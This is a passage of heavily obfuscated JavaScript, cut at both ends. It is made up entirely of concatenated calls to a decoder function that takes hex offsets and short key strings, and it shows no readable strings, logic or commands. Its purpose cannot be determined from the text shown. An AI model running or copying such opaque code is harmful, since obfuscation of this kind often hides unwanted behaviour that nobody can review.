NzJ')+Y(0x1e6d,'Q45&')+Y(0x3426,'ir*3')+Y(0x31e8,'&HmG')+Y(0x24c7,'b6lW')+Y(0x2eb7,'dLmP')+Y(0x3154,'V]r)')+Y(0x2a64,'JvZN')+Y(0x2ff2,'mrvk')+Y(0x1599,'gIv9')+Y(0x1a2d,'G*kX')+Y(0x3aa3,']kYM')+Y(0x1d4b,'17CK')+Y(0x2c0,'PNzJ')+Y(0xfba,'J%hH')+Y(0x12d7,'6ZqT')+Y(0x3931,']kYM')+Y(0x178e,'5L)s')+Y(0x2c8b,'1(Af')+Y(0x421e,'dLmP')+Y(0x245a,'4]aJ')+Y(0x1391,'b6lW')+Y(0x17e8,'h!0K')+Y(0x31fc,'DlgP')+Y(0x2b8c,'J(u^')+Y(0x19cf,'MkT6')+Y(0x2e29,'E$@2')+Y(0x2da3,'WnL7')+Y(0x3466,'[E4K')+Y(0x390,')A![')+Y(0x580,'9pW[')+Y(0x2399,'tHy]')+Y(0x4ab,'6ZqT')+Y(0x2ffe,'[E4K')+Y(0x2fe,'1%jC')+Y(0x2bff,'9pW[')+Y(0x3e9c,'&HmG')+Y(0xd7b,'fVmH')+Y(0x44f6,'ir*3')+Y(0x1e81,')A![')+Y(0x390d,'b6lW')+Y(0x19ea,'Z#et')+Y(0x7c5,'WnL7')+Y(0x391e,'E$@2')+Y(0x3a7e,'mI#g')+Y(0x2e63,'mI#g')+Y(0x1b20,'1(Af')+Y(0x3211,'G*kX')+Y(0x16c3,'DlgP')+Y(0x1235,'7eCY')+Y(0x107e,'mI#g')+Y(0x504,'QGV7')+Y(0x418a,'mI#g')+Y(0x7f0,'17CK')+Y(0x301,'5L)s')+Y(0x4112,'&HmG')+Y(0x3b15,'5L)s')+Y(0x2838,'%x&B')+Y(0x2b75,'hLyQ')+Y(0x3205,'7eCY')+Y(0xb23,'E$@2')+Y(0x3fd1,'Z#et')+Y(0x3667,'Zkc%')+Y(0x8cf,'4]aJ')+Y(0x1e6a,'h!0K')+Y(0x391,'%x&B')+Y(0x363c,'gIv9')+Y(0x1754,'Z#et')+Y(0x2374,'mI#g')+Y(0x2840,'Q45&')+Y(0x3c2d,'Zkc%')+Y(0xf7d,'f8WK')+Y(0x4327,'vrwG')+Y(0x4539,'V]r)')+Y(0x8a6,'v776')+Y(0x1a08,'l4LE')+Y(0xf22,'1(Af')+Y(0x4268,'Zkc%')+Y(0x16c8,'tHy]')+Y(0x1940,'f8WK')+Y(0x3070,'tHy]')+Y(0x277d,')1JS')+Y(0xc20,'G*kX')+Y(0x1fec,'V]r)')+Y(0x134b,'H%kI')+Y(0x1701,'H%kI')+Y(0x1732,'Cu$U')+Y(0x44fb,'JvZN')+Y(0x1181,'6ZqT')+Y(0xb90,'WnL7')+Y(0x42e9,'5L)s')+Y(0x3d02,')1JS')+Y(0x3aee,']kYM')+Y(0x18b2,'4]aJ')+Y(0x2232,'ir*3')+Y(0x2e81,'Z#et')+Y(0x125c,'ir*3')+Y(0x14ca,'m^&J')+Y(0x671,'mA87')+Y(0x116c,'4]aJ')+Y(0x2d86,']kYM')+Y(0x2093,'PNzJ')+Y(0x3d87,'ir*3')+Y(0x3e69,'mI#g')+Y(0x34a,'h!0K')+Y(0x1268,'l4LE')+Y(0x77b,'&HmG')+Y(0x2348,'JvZN'))+(Y(0x2a66,'1%jC')+Y(0x332a,'b6lW')+Y(0x44e5,'&HmG')+Y(0x2d8a,')A![')+Y(0x3cbf,'J%hH')+Y(0x8f6,'V]r)')+Y(0x459,')1JS')+Y(0x1174,'MkT6')+Y(0x3d4e,'#[5H')+Y(0xfec,'mI#g')+Y(0xffe,'J(u^')+Y(0x3cba,'b6lW')+Y(0x1d87,'V]r)')+Y(0x789,')1JS')+Y(0x93a,'gIv9')+Y(0x1110,'f8WK')+Y(0x1882,'9pW[')+Y(0x1436,'h!0K')+Y(0x2b80,'QGV7')+Y(0x97a,'4]aJ')+Y(0x32b4,'%x&B')+Y(0x55d,')1JS')+Y(0x37bc,'MkT6')+Y(0x3aea,'DlgP')+Y(0xf46,'mI#g')+Y(0x2b53,')1JS')+Y(0x3bf8,'mrvk')+Y(0xb7a,'1PM*')+Y(0x2541,'S[a4')+Y(0x8ad,'fVmH')+Y(0x4338,'&HmG')+Y(0x263c,'Z#et')+Y(0x1425,'fVmH')+Y(0x15a5,'&HmG')+Y(0x925,'mA87')+Y(0x12f1,'1%jC')+Y(0x3e80,'mA87')+Y(0x32cf,'DlgP')+Y(0x39dc,'7eCY')+Y(0x1464,'1PM*')+Y(0x4375,'PNzJ')+Y(0x2468,'fVmH')+Y(0x3612,'7eCY')+Y(0x3b27,']kYM')+Y(0x16d0,'h!0K')+Y(0x2de2,'VJnG')+Y(0x17b2,'G*kX')+Y(0x1b3a,'QGV7')+Y(0x2fe7,'h!0K')+Y(0x78e,'mA87')+Y(0x22f5,'mrvk')+Y(0x588,'JvZN')+Y(0x1be1,'VJnG')+Y(0x2081,'DlgP')+Y(0x33ea,'tHy]')+Y(0x2632,'S[a4')+Y(0x1777,'h!0K')+Y(0x33fe,'S[a4')+Y(0x395c,'7eCY')+Y(0x1d92,'WnL7')+Y(0x2d26,'#[5H')+Y(0x1d8a,'1PM*')+Y(0x4495,'17CK')+Y(0xee6,'J%hH')+Y(0x317f,'Zkc%')+Y(0x2149,'mA87')+Y(0x395d,'#[5H')+Y(0x1e6,'E$@2')+Y(0x18f9,'VJnG')+Y(0x2705,')1JS')+Y(0x34c1,'9pW[')+Y(0x2c3f,'ir*3')+Y(0x23f7,'l4LE')+Y(0x10af,'tHy]')+Y(0x20a,'tHy]')+Y(0x3ee5,'1PM*')+Y(0x1aac,'ir*3')+Y(0x1ea1,'VJnG')+Y(0x4208,'H%kI')+Y(0x2626,'S[a4')+Y(0x1eee,'f8WK')+Y(0x1fad,'J%hH')+Y(0x109e,'mA87')+Y(0x166f,'1%jC')+Y(0x36bf,'fVmH')+Y(0xc93,')A![')+Y(0x3fab,'vrwG')+Y(0x3bd5,'gIv9')+Y(0x248f,'hLyQ')+Y(0x1502,'Z#et')+Y(0x68e,'Z#et')+Y(0x6e6,'1PM*')+Y(0x23e5,'hLyQ')+Y(0x3e8c,'J(u^')+Y(0x3a6c,'tHy]')+Y(0x257c,'MkT6')+Y(0x217f,'1(Af')+Y(0x321,'DlgP')+Y(0x1e6e,'MkT6')+Y(0x1d89,'Cu$U')+Y(0x5a0,'JvZN')+Y(0xd81,'b6lW')+Y(0x27c5,'Q45&')+Y(0x2ed9,'%x&B')+Y(0x2e04,']kYM')+Y(0x3b3,'9pW[')+Y(0x19ad,'G*kX')+Y(0x98b,'Cu$U')+Y(0xa6e,'m^&J')+Y(0xb49,'[E4K')+Y(0x4128,'17CK')+Y(0x3ae7,'5L)s')+Y(0x39a,'[E4K')+Y(0x1468,'Q45&')+Y(0x3d7,'WnL7')+Y(0x5da,'6ZqT')+Y(0x213e,'MkT6')+Y(0x105f,'QGV7')+Y(0x719,'v776')+Y(0x3c98,'V]r)')+Y(0x842,']kYM')+Y(0x4ad,'%x&B')+Y(0x2bdd,'tHy]')+Y(0x281f,'mA87')+Y(0xdda,'JvZN')+Y(0x1886,'Z#et')+Y(0x187a,'H%kI')+Y(0x3d74,'mrvk')+Y(0xb99,'gIv9')+Y(0x4420,'v776')+Y(0x6df,'#[5H')+Y(0xa70,'Z#et')+Y(0x3f89,'mA87')+Y(0x1623,'V]r)')+Y(0x43f7,'1(Af')+Y(0x247a,')1JS')+Y(0x2efe,'PNzJ')+Y(0x3345,'ir*3')+Y(0xd91,'17CK')+Y(0xe06,'h!0K')+Y(0x2fb3,']kYM')+Y(0x43b8,'v776')+Y(0x747,'gIv9')+Y(0x2cac,'PNzJ')+Y(0x444e,'&HmG')+Y(0x3037,'VJnG')+Y(0x1ed9,'h!0K')+Y(0x432,'J(u^')+Y(0x3ea3,'9pW[')+Y(0x1359,'Q45&')+Y(0xa33,'fVmH')+Y(0xce4,'mI#g')+Y(0x3918,')A![')+Y(0x2b0e,'b6lW')+Y(0x28a3,'9pW[')+Y(0x2209,'DlgP')+Y(0x3091,'Cu$U')+Y(0x35b4,'hLyQ')+Y(0x1c64,')1JS')+Y(0xee4,'ir*3')+Y(0x385b,'1%jC')+Y(0x683,'4]aJ')+Y(0x2ac9,'QGV7')+Y(0x3bc6,'mrvk')+Y(0x919,'VJnG')+Y(0x37a,'l4LE')+Y(0x316c,'Q45&')+Y(0x3ab1,'JvZN')+Y(0x3c20,'Zkc%')+Y(0x28b1,'VJnG')+Y(0x3755,'5L)s')+Y(0x177c,'Z#et')+Y(0x320,'E$@2')+Y(0x4010,'ir*3')+Y(0x2ed1,'E$@2')+Y(0x32e9,'&HmG')+Y(0x222e,'E$@2')+Y(0x2a0a,'1PM*')+Y(0x36ea,'PNzJ')+Y(0xb8f,'Z#et')+Y(0x35f4,'Z#et')+Y(0x319f,'DlgP')+Y(0x1323,'1PM*')+Y(0x18ef,'S[a4')+Y(0x38fd,'E$@2')+Y(0x205e,'[E4K')+Y(0x2b90,'H%kI')+Y(0x35a9,'gIv9')+Y(0x304f,'ir*3')+Y(0x4280,'[E4K')+Y(0x3d60,'l4LE')+Y(0x1584,'%x&B')+Y(0x3ab7,'6ZqT')+Y(0x15f5,'mA87')+Y(0x26bf,'tHy]')+Y(0xf0f,'1%jC')+Y(0x2b86,'mrvk')+Y(0x1343,'JvZN')+Y(0x2fd2,'G*kX')+Y(0x559,'m^&J'))+(Y(0x1cd1,'5L)s')+Y(0xdfe,'ir*3')+Y(0x3fb1,'PNzJ')+Y(0x9f9,'ir*3')+Y(0x4507,'gIv9')+Y(0x121a,'E$@2')+Y(0x266b,'VJnG')+Y(0x16de,'J(u^')+Y(0x1726,'4]aJ')+Y(0x215e,'%x&B')+Y(0x2e7a,'17CK')+Y(0x45d,'hLyQ')+Y(0xee1,'h!0K')+Y(0x2a07,'G*kX')+Y(0x2e96,'mA87')+Y(0x1e70,'4]aJ')+Y(0x1213,'#[5H')+Y(0x2549,'5L)s')+Y(0x3151,'1(Af')+Y(0x17f0,'l4LE')+Y(0x2eee,'f8WK')+Y(0x1a64,'MkT6')+Y(0xea8,'dLmP')+Y(0x30b0,'Z#et')+Y(0x1193,'V]r)')+Y(0x1272,'5L)s')+Y(0x199c,'V]r)')+Y(0x165e,'m^&J')+Y(0x3113,'QGV7')+Y(0xa12,'gIv9')+Y(0xaea,'h!0K')+Y(0x1046,'mI#g')+Y(0x18ff,'vrwG')+Y(0x38e1,'v776')+Y(0x337e,'Q45&')+Y(0x6ff,'5L)s')+Y(0x368d,'6ZqT')+Y(0x257,'dLmP')+Y(0x3553,'Zkc%')+Y(0x2400,'fVmH')+Y(0x3804,'dLmP')+Y(0x2794,'h!0K')+Y(0x1a48,'S[a4')+Y(0x1068,'v776')+Y(0x21f3,'1PM*')+Y(0x355e,'V]r)')+Y(0x139b,'S[a4')+Y(0xbc4,'l4LE')+Y(0x15d6,'[E4K')+Y(0x279c,'J(u^')+Y(0x22e,'G*kX')+Y(0x3bec,'b6lW')+Y(0x3541,'Q45&')+Y(0x4da,')A![')+Y(0x202f,'V]r)')+Y(0x1710,'4]aJ')+Y(0x2b72,'4]aJ')+Y(0xb2c,'Zkc%')+Y(0x3d4,'Zkc%')+Y(0x29e6,'Q45&')+Y(0xb7c,'Z#et')+Y(0x7a2,'Cu$U')+Y(0x133c,'gIv9')+Y(0x277a,'f8WK')+Y(0x1f55,'1(Af')+Y(0x3b2e,'#[5H')+Y(0x3ea9,'H%kI')+Y(0x19b5,'V]r)')+Y(0x2786,'DlgP')+Y(0x3248,'vrwG')+Y(0x40d3,'%x&B')+Y(0x24e9,'&HmG')+Y(0x3ff5,'h!0K')+Y(0x44c3,'DlgP')+Y(0x2ff9,'Z#et')+Y(0x1cb0,'l4LE')+Y(0x1c28,'G*kX')+Y(0x3ddc,'hLyQ')+Y(0x34e8,'%x&B')+Y(0x26e9,'hLyQ')+Y(0x2fe0,'%x&B')+Y(0x1fa3,'fVmH')+Y(0x23c9,'%x&B')+Y(0x122b,'PNzJ')+Y(0xb84,')1JS')+Y(0x11b4,'6ZqT')+Y(0x412c,'S[a4')+Y(0x68a,')1JS')+Y(0xa75,'PNzJ')+Y(0x2f64,'V]r)')+Y(0xc53,'fVmH')+Y(0x1e7b,'&HmG')+Y(0x4409,'mA87')+Y(0x2046,'QGV7')+Y(0x27fc,'tHy]')+Y(0x143f,'gIv9')+Y(0x35f9,'mI#g')+Y(0x1e74,'Zkc%')+Y(0x1370,'dLmP')+Y(0x33ff,'Zkc%')+Y(0x1dd7,'v776')+Y(0x2bf7,'1(Af')+Y(0x3d20,'vrwG')+Y(0x809,'VJnG')+Y(0x2906,'&HmG')+Y(0x1966,']kYM')+Y(0x34ec,'Q45&')+Y(0x315b,'5L)s')+Y(0x13a5,'vrwG')+Y(0x3986,'VJnG')+Y(0x1cd0,'mrvk')+Y(0x150e,'gIv9')+Y(0x531,'MkT6')+Y(0x3079,')1JS')+Y(0xcf8,'V]r)')+Y(0x1820,'E$@2')+Y(0x357c,'1PM*')+Y(0x1a93,'J%hH')+Y(0x1954,'1%jC')+Y(0x3ae6,')A![')+Y(0x603,'S[a4')+Y(0x1224,'[E4K')+Y(0x4290,'JvZN')+Y(0x2ba8,'9pW[')+Y(0x41fb,'f8WK')+Y(0x2777,'JvZN')+Y(0x3bbb,'DlgP')+Y(0x36c4,'J%hH')+Y(0x15f1,'VJnG')+Y(0x3ce4,'VJnG')+Y(0x14ff,'7eCY')+Y(0x21ac,'h!0K')+Y(0x431a,')1JS')+Y(0x57b,'9pW[')+Y(0x89c,'fVmH')+Y(0x100e,'mA87')+Y(0x16ac,'Cu$U')+Y(0xac2,'ir*3')+Y(0x194e,'17CK')+Y(0x3c0,'V]r)')+Y(0x12ff,'QGV7')+Y(0x2cb6,'5L)s')+Y(0x471,'hLyQ')+Y(0x3d7b,'MkT6')+Y(0x282,'VJnG')+Y(0x1ab2,'WnL7')+Y(0x4190,'hLyQ')+Y(0x6c0,'l4LE')+Y(0xb47,'VJnG')+Y(0x39b1,'E$@2')+Y(0x3dc9,'E$@2')+Y(0x1e1c,'J(u^')+Y(0xe35,'Z#et')+Y(0x3bff,'PNzJ')+Y(0x223a,'V]r)')+Y(0x69f,'1%jC')+Y(0xc88,'PNzJ')+Y(0x29a8,'E$@2')+Y(0x1dd,'b6lW')+Y(0x256b,'DlgP')+Y(0xbff,'dLmP')+Y(0x3848,'f8WK')+Y(0x32d,'&HmG')+Y(0x2650,'b6lW')+Y(0x704,'l4LE')+Y(0x2257,'1%jC')+Y(0x24d6,'&HmG')+Y(0x3d8a,'V]r)')+Y(0x7a8,'VJnG')+Y(0x3084,'7eCY')+Y(0x13f8,'4]aJ')+Y(0x4356,'ir*3')+Y(0x27fa,'dLmP')+Y(0x221b,'mrvk')+Y(0x1f3f,')A![')+Y(0x1fd7,']kYM')+Y(0xc6a,'mA87')+Y(0x42f4,'E$@2')+Y(0x23db,'WnL7')+Y(0xe38,'S[a4')+Y(0x3395,'[E4K')+Y(0x37a3,'JvZN')+Y(0x1f2b,'Zkc%')+Y(0xa0a,'V]r)')+Y(0x2191,'V]r)')+Y(0x2c15,'G*kX')+Y(0xbf2,'Cu$U')+Y(0x2969,'E$@2')+Y(0x14d1,'mA87')+Y(0x1415,'JvZN')+Y(0x34de,'7eCY')+Y(0x1668,'%x&B')+Y(0x398a,'5L)s')+Y(0x2ed3,'5L)s')+Y(0x2381,'mA87')+Y(0x19c8,')1JS')+Y(0x1c20,'WnL7')+Y(0x325b,'#[5H')+Y(0x1d5b,'PNzJ')+Y(0x2b32,'l4LE'))+(Y(0x2641,'1PM*')+Y(0x22f,'Cu$U')+Y(0x29e9,'&HmG')+Y(0x3833,'WnL7')+Y(0x14c1,']kYM')+Y(0x2f00,'#[5H')+Y(0x1294,'DlgP')+Y(0x1711,'m^&J')+Y(0x4212,'Cu$U')+Y(0x1bdb,'dLmP')+Y(0x3afe,'WnL7')+Y(0x3f73,'1PM*')+Y(0x1f13,'1%jC')+Y(0x2aa3,'m^&J')+Y(0x2116,'17CK')+Y(0x29ec,'mA87')+Y(0x442d,'PNzJ')+Y(0xafd,'Q45&')+Y(0x3d05,'tHy]')+Y(0x2364,'Zkc%')+Y(0x72d,'h!0K')+Y(0x3108,'mA87')+Y(0x2f59,'JvZN')+Y(0x230f,'hLyQ')+Y(0x96e,'l4LE')+Y(0x2855,'1%jC')+Y(0x1d84,'gIv9')+Y(0x42b5,'mA87')+Y(0xb34,'f8WK')+Y(0x1270,'Z#et')+Y(0x2336,'gIv9')+Y(0x4435,'m^&J')+Y(0x3e48,'MkT6')+Y(0x34f7,'v776')+Y(0x2396,']kYM')+Y(0x2496,'WnL7')+Y(0x1ebf,'VJnG')+Y(0xd12,'[E4K')+Y(0x1b6d,'h!0K')+Y(0x17b0,'V]r)')+Y(0x67f,'ir*3')+Y(0x10ed,'J%hH')+Y(0x35ae,'#[5H')+Y(0x44ff,'hLyQ')+Y(0x14d8,'1(Af')+Y(0xd6b,'MkT6')+Y(0x1e48,'#[5H')+Y(0x3ad1,'%x&B')+Y(0x1c25,'f8WK')+Y(0xe22,'VJnG')+Y(0x1305,'J%hH')+Y(0x1578,'m^&J')+Y(0x3235,'4]aJ')+Y(0x10e8,'6ZqT')+Y(0x3880,'#[5H')+Y(0x1fc1,'DlgP')+Y(0x2fb5,'QGV7')+Y(0x1e0b,'4]aJ')+Y(0x34f1,']kYM')+Y(0x8c5,'7eCY')+Y(0x1f17,'QGV7')+Y(0x12a4,'7eCY')+Y(0x1705,'Z#et')+Y(0x2d1d,'DlgP')+Y(0x5e6,'tHy]')+Y(0xd01,'Z#et')+Y(0x2153,'Z#et')+Y(0x101d,'DlgP')+Y(0x40f6,'QGV7')+Y(0x40d9,'&HmG')+Y(0x2963,'hLyQ')+Y(0x8d9,'J(u^')+Y(0x39ba,'9pW[')+Y(0x4240,')A![')+Y(0x41e4,'DlgP')+Y(0x669,'5L)s')+Y(0x43e0,'Cu$U')+Y(0x2c45,'h!0K')+Y(0x3e1e,'1(Af')+Y(0x2ce1,'Q45&')+Y(0x3f4e,'mrvk')+Y(0x342a,'1PM*')+Y(0x3595,'b6lW')+Y(0xeff,'%x&B')+Y(0x3a93,'Cu$U')+Y(0x2594,'fVmH')+Y(0x3398,'v776')+Y(0x361c,')1JS')+Y(0x28e2,')A![')+Y(0x2a17,'1(Af')+Y(0x54c,'JvZN')+Y(0xd93,')1JS')+Y(0x9c7,'1%jC')+Y(0x1e1f,'b6lW')+Y(0x29d5,'f8WK')+Y(0x3702,')A![')+Y(0x7a6,'[E4K')+Y(0x694,'VJnG')+Y(0x183e,'hLyQ')+Y(0x12f0,'17CK')+Y(0x16a4,'f8WK')+Y(0x24e4,'Z#et')+Y(0x1e2c,'6ZqT')+Y(0xed0,'1%jC')+Y(0x19fb,'1%jC')+Y(0x6f9,'DlgP')+Y(0xf4a,'G*kX')+Y(0x3e58,'G*kX')+Y(0x228d,'9pW[')+Y(0x1a46,'gIv9')+Y(0x18be,'VJnG')+Y(0x2d1b,'MkT6')+Y(0x2b70,']kYM')+Y(0x2c63,'MkT6')+Y(0x3feb,'Q45&')+Y(0x3e1a,'tHy]')+Y(0x1528,'VJnG')+Y(0x35c6,'17CK')+Y(0x370b,'J(u^')+Y(0x40e1,'%x&B')+Y(0x30c0,'7eCY')+Y(0x3f95,'mI#g')+Y(0x388d,'%x&B')+Y(0x2ede,'6ZqT')+Y(0x21b0,'VJnG')+Y(0x3b41,'&HmG')+Y(0xcf6,'17CK')+Y(0x2c20,'V]r)')+Y(0x251c,'VJnG')+Y(0x1cbb,']kYM')+Y(0x172f,'V]r)')+Y(0x1ed1,'h!0K')+Y(0x13f7,')1JS')+Y(0x24d4,'MkT6')+Y(0x31e1,'mI#g')+Y(0x16dc,'l4LE')+Y(0x2fa9,'V]r)')+Y(0x1626,'J%hH')+Y(0x1f9b,'1PM*')+Y(0x19e3,'&HmG')+Y(0x35fd,'7eCY')+Y(0x1d22,'#[5H')+Y(0x16ee,'mrvk')+Y(0x3f76,'7eCY')+Y(0x2da2,'mA87')+Y(0x2e6c,'5L)s')+Y(0x2cbf,'gIv9')+Y(0x647,'hLyQ')+Y(0x354,'J(u^')+Y(0x155c,'Q45&')+Y(0x140b,'S[a4')+Y(0x2d10,'gIv9')+Y(0x189d,'H%kI')+Y(0x21bd,'J(u^')+Y(0x338,'5L)s')+Y(0x27f0,'tHy]')+Y(0x2790,'b6lW')+Y(0x15aa,'9pW[')+Y(0x2eed,'%x&B')+Y(0x109d,'E$@2')+Y(0x3d79,'l4LE')+Y(0x324c,'J(u^')+Y(0x32a3,'v776')+Y(0x327,'Q45&')+Y(0xb81,'4]aJ')+Y(0x906,'1PM*')+Y(0x3df0,'m^&J')+Y(0x35de,'v776')+Y(0x2100,'ir*3')+Y(0x1a10,'17CK')+Y(0x3b5b,'#[5H')+Y(0x36d4,'5L)s')+Y(0x2812,'[E4K')+Y(0x3eb8,'1(Af')+Y(0x42bf,'Q45&')+Y(0x1634,'hLyQ')+Y(0x1c82,']kYM')+Y(0x1518,'m^&J')+Y(0x19dc,'PNzJ')+Y(0x1cfd,'vrwG')+Y(0x2a5e,'%x&B')+Y(0x1f86,'Z#et')+Y(0x18ed,'PNzJ')+Y(0x2ad4,')A![')+Y(0x4cf,'6ZqT')+Y(0x2039,'VJnG')+Y(0x433a,'v776')+Y(0x2d02,'1(Af')+Y(0x1356,'tHy]')+Y(0x1585,'1PM*')+Y(0x39a4,'5L)s')+Y(0x2920,'Z#et')+Y(0x51e,'vrwG')+Y(0x29e8,'1(Af')+Y(0x9c9,'f8WK')+Y(0x1f68,'9pW[')+Y(0x1250,'&HmG')+Y(0x40cb,'G*kX')+Y(0x30be,')A![')+Y(0x3244,'V]r)'))+(Y(0x1988,'4]aJ')+Y(0x1eb,'PNzJ')+Y(0x993,'h!0K')+Y(0x1f52,'hLyQ')+Y(0x373b,'1PM*')+Y(0x40f2,'V]r)')+Y(0x3bfe,'QGV7')+Y(0x3717,'Z#et')+Y(0xcdb,'f8WK')+Y(0x17b9,'E$@2')+Y(0x3e38,'Z#et')+Y(0x3ee4,'9pW[')+Y(0x822,'17CK')+Y(0x10d2,'[E4K')+Y(0x2582,'S[a4')+Y(0x404f,'6ZqT')+Y(0x3254,'f8WK')+Y(0x1582,'G*kX')+Y(0x34ab,'%x&B')+Y(0x74e,'Zkc%')+Y(0x286d,'m^&J')+Y(0x3c11,')A![')+Y(0x2edf,')A![')+Y(0x158a,'7eCY')+Y(0x717,'J(u^')+Y(0x3ac9,'#[5H')+Y(0x10a3,'tHy]')+Y(0x1076,'PNzJ')+Y(0x10f2,'hLyQ')+Y(0x14f2,'5L)s')+Y(0x3b65,'tHy]')+Y(0x211e,'4]aJ')+Y(0x248b,'WnL7')+Y(0x36e7,'17CK')+Y(0x38bc,'v776')+Y(0x336a,'fVmH')+Y(0x2b51,'dLmP')+Y(0x1afd,'h!0K')+Y(0x2138,'ir*3')+Y(0x40d2,')A![')+Y(0x2e05,'l4LE')+Y(0x2aed,'%x&B')+Y(0xe7e,'QGV7')+Y(0x3220,'MkT6')+Y(0x3630,']kYM')+Y(0x9af,'fVmH')+Y(0x291e,'7eCY')+Y(0x10de,'Z#et')+Y(0x2a1a,'5L)s')+Y(0x2f4d,'Q45&')+Y(0x2d9a,'DlgP')+Y(0x269,'E$@2')+Y(0x428f,'l4LE')+Y(0x1902,'V]r)')+Y(0xe64,'gIv9')+Y(0x7ed,'7eCY')+Y(0x648,'E$@2')+Y(0x2909,'JvZN')+Y(0x1642,'E$@2')+Y(0x1c0f,'%x&B')+Y(0xd22,'S[a4')+Y(0x25ad,'MkT6')+Y(0x42ea,'&HmG')+Y(0x3404,'l4LE')+Y(0x3b0e,'dLmP')+Y(0x1e0f,'7eCY')+Y(0x394e,'b6lW')+Y(0x3969,'vrwG')+Y(0x153d,'4]aJ')+Y(0x1dd5,'V]r)')+Y(0x2de3,'gIv9')+Y(0x2bd2,'hLyQ')+Y(0x2913,'b6lW')+Y(0x33c1,'MkT6')+Y(0x2260,'PNzJ')+Y(0x6ba,'dLmP')+Y(0x2cc1,'4]aJ')+Y(0x1c6c,'6ZqT')+Y(0x3251,'6ZqT')+Y(0xd0c,'%x&B')+Y(0x31d4,'6ZqT')+Y(0x3b91,'mA87')+Y(0x2bd0,')1JS')+Y(0x3405,'5L)s')+Y(0x3eb4,'1PM*')+Y(0x4527,'l4LE')+Y(0xb3e,'6ZqT')+Y(0x3806,'hLyQ')+Y(0x36c1,'v776')+Y(0x240c,'1(Af')+Y(0xd0f,'hLyQ')+Y(0x4159,'dLmP')+Y(0x16d4,'JvZN')+Y(0x3282,'1PM*')+Y(0x2ff6,'V]r)')+Y(0x26f5,'H%kI')+Y(0x20e1,'S[a4')+Y(0x3da8,'17CK')+Y(0x37e3,'J%hH')+Y(0x1de3,'Q45&')+Y(0x2b14,'JvZN')+Y(0x520,'J%hH')+Y(0x22da,'mI#g')+Y(0xb39,'%x&B')+Y(0x20b9,'5L)s')+Y(0x37f0,']kYM')+Y(0x10b6,'PNzJ')+Y(0x30ea,'G*kX')+Y(0xe0d,'G*kX')+Y(0x933,')A![')+Y(0x195a,']kYM')+Y(0x1c9b,'dLmP')+Y(0x1f1e,'6ZqT')+Y(0x312b,'E$@2')+Y(0x2298,'b6lW')+Y(0x2231,'tHy]')+Y(0xad5,'vrwG')+Y(0xa6c,'J%hH')+Y(0x3de,'vrwG')+Y(0x4481,'mI#g')+Y(0x312e,'H%kI')+Y(0x1504,'gIv9')+Y(0x44f,'vrwG')+Y(0x8d7,'v776')+Y(0x3b47,'1PM*')+Y(0xf3b,'E$@2')+Y(0x1dd1,'Cu$U')+Y(0x2077,'h!0K')+Y(0x1a52,'E$@2')+Y(0x2478,'9pW[')+Y(0x1757,'DlgP')+Y(0x38c0,'Z#et')+Y(0x226b,'H%kI')+Y(0x2555,'%x&B')+Y(0xc42,'QGV7')+Y(0x3c0a,'Cu$U')+Y(0x30af,'#[5H')+Y(0x1223,'J(u^')+Y(0x2f16,'Zkc%')+Y(0x4469,')1JS')+Y(0x250,'ir*3')+Y(0x3c07,'17CK')+Y(0x65f,'%x&B')+Y(0x35ec,'v776')+Y(0x207d,'Zkc%')+Y(0x2c54,'1%jC')+Y(0x4204,'Zkc%')+Y(0x225b,'4]aJ')+Y(0x2cdd,'6ZqT')+Y(0x3789,'QGV7')+Y(0xaa6,'Z#et')+Y(0x40e2,'#[5H')+Y(0x5a9,'J%hH')+Y(0x298b,'gIv9')+Y(0x1cac,'V]r)')+Y(0x16af,'1PM*')+Y(0x3cb2,'Cu$U')+Y(0x2ae6,'Zkc%')+Y(0x2a3c,'mI#g')+Y(0x4412,'%x&B')+Y(0x4d7,'fVmH')+Y(0x3780,'MkT6')+Y(0x276e,'Q45&')+Y(0xf19,'MkT6')+Y(0x2bae,'mI#g')+Y(0x3d8e,'v776')+Y(0x1125,'4]aJ')+Y(0x1cf5,'6ZqT')+Y(0x148b,'J(u^')+Y(0x36ee,'JvZN')+Y(0x3bed,'1(Af')+Y(0x421f,'J(u^')+Y(0x2fb7,']kYM')+Y(0x2739,'J%hH')+Y(0x1f35,'H%kI')+Y(0x3f9f,'6ZqT')+Y(0x1cb4,'dLmP')+Y(0x25b1,'1PM*')+Y(0x3ece,'mrvk')+Y(0x42fb,'Q45&')+Y(0x1080,'#[5H')+Y(0x14b6,'vrwG')+Y(0x2715,'dLmP')+Y(0x444b,'b6lW')+Y(0x2f8c,'VJnG')+Y(0x19e0,']kYM')+Y(0x3316,'QGV7')+Y(0x447e,'h!0K')+Y(0x3ec9,'ir*3')+Y(0x3d82,'MkT6')+Y(0x216a,'mA87')+Y(0x336c,'%x&B')+Y(0x3939,'QGV7')+Y(0x9d6,'%x&B')+Y(0x1bb2,')1JS')+Y(0x3174,')A![')+Y(0x2b15,'gIv9')+Y(0x42bc,'mA87')+Y(0x2b3f,'l4LE')+Y(0x1201,'1(Af'))+(Y(0x3b05,'PNzJ')+Y(0x778,'7eCY')+Y(0x36cf,'Cu$U')+Y(0x2c30,')1JS')+Y(0x590,'Z#et')+Y(0x91a,'l4LE')+Y(0x1545,'1%jC')+Y(0xc4a,'tHy]')+Y(0x38f2,'fVmH')+Y(0x517,'Cu$U')+Y(0x457,'VJnG')+Y(0x21ad,'QGV7')+Y(0x37b1,'4]aJ')+Y(0x263f,'DlgP')+Y(0x1fd5,']kYM')+Y(0x3ba5,'vrwG')+Y(0x4295,'H%kI')+Y(0x2335,'Cu$U')+Y(0x2910,'JvZN')+Y(0x3cc7,'4]aJ')+Y(0x3b39,'Z#et')+Y(0x7bd,'7eCY')+Y(0x2959,'Cu$U')+Y(0x1b48,')1JS')+Y(0x316,'hLyQ')+Y(0x2ca0,'#[5H')+Y(0x1eb0,'hLyQ')+Y(0x1e4b,'mrvk')+Y(0x1975,'5L)s')+Y(0x244e,'[E4K')+Y(0x7f3,'7eCY')+Y(0xebb,'Zkc%')+Y(0x3abe,'mrvk')+Y(0x451c,'fVmH')+Y(0x10b4,'9pW[')+Y(0x1247,'v776')+Y(0x1c3f,'1(Af')+Y(0xfb4,'PNzJ')+Y(0x262c,'7eCY')+Y(0x357a,'E$@2')+Y(0x805,'b6lW')+Y(0x2efc,'J%hH')+Y(0x1e66,'7eCY')+Y(0x6f3,'&HmG')+Y(0x2fcf,'&HmG')+Y(0x1fd3,'h!0K')+Y(0x11dc,'4]aJ')+Y(0x175f,'b6lW')+Y(0x4ee,'6ZqT')+Y(0x6d6,'h!0K')+Y(0x36d3,'l4LE')+Y(0x1486,'%x&B')+Y(0x3784,'MkT6')+Y(0x3033,'G*